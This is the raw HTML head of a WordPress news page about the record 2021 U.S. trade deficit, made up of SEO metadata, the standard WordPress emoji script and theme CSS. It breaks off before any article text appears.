

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/shopping/u-s-trade-deficit-hits-859-billion-in-2021-and-shatters-record/
body_size: 16123
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>U.S. trade deficit hits $859 billion in 2021 and shatters record - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/shopping/u-s-trade-deficit-hits-859-billion-in-2021-and-shatters-record/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="U.S. trade deficit hits $859 billion in 2021 and shatters record - USA Post Click" />
	<meta property="og:description" content="The U.S. trade deficit jumped 27% in 2021 to a record $859 billion largely because a recovering economy gave Americans the means to buy more imports. Yet..." />
	<meta property="og:url" content="https://usapostclick.com/shopping/u-s-trade-deficit-hits-859-billion-in-2021-and-shatters-record/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2022-02-08T13:40:00+00:00" />
	<meta property="og:image" content="https://images.mktw.net/im-481885/social" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://images.mktw.net/im-481885/social" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/shopping/u-s-trade-deficit-hits-859-billion-in-2021-and-shatters-record/","url":"https://usapostclick.com/shopping/u-s-trade-deficit-hits-859-billion-in-2021-and-shatters-record/","name":"U.S. trade deficit hits $859 billion in 2021 and shatters record - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":"https://images.mktw.net/im-481885/social","image":["https://images.mktw.net/im-481885/social"],"thumbnailUrl":"https://images.mktw.net/im-481885/social","datePublished":"2022-02-08T13:40:00+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://usapostclick.com/shopping/u-s-trade-deficit-hits-859-billion-in-2021-and-shatters-record/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/shopping/u-s-trade-deficit-hits-859-billion-in-2021-and-shatters-record/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/shopping/u-s-trade-deficit-hits-859-billion-in-2021-and-shatters-record/#primaryimage","url":"https://images.mktw.net/im-481885/social","contentUrl":"https://images.mktw.net/im-481885/social"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/shopping/u-s-trade-deficit-hits-859-billion-in-2021-and-shatters-record/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"U.S. trade deficit hits $859 billion in 2021 and shatters record"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
